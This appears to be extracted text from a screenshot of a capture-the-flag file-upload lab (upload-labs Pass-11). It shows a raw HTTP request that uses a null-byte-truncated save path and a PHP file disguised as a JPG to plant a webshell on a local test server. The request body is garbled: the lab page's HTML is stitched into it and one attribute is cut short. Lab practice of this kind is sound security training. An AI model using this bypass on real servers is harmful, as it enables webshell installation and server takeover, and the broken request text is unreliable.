 POST /vuln/file_upload/Pass-11/index.php?save_path=../upload/heibai.php%00
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------3902153292
Content-Length: 351
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/x-php
<script language="php">
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="pos
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/heibai.php▯/5520190901164548.jpg" width="250px" />
</li>
</ol>